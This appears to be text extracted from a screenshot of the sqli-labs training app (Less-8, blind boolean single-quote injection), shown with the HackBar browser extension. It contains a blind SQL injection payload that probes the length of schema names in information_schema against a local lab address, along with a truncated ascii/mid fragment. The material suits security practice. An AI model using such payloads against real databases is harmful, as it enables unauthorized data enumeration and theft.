 Less-8 Blind- Boolian- Single Qu
192.168.100.52/sqli-labs/Less-8/?id=1' and length((select schema_name from information_schema.schemata limit 0,1))>17--+ ascii(mid((select schema_name fr
php
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.100.52/sqli-labs/Less-8/?id=1' and length((select schema_name from information_schema.schemata limit 0,1))>17
--+
Post data Referer User Agent Cookies Clear All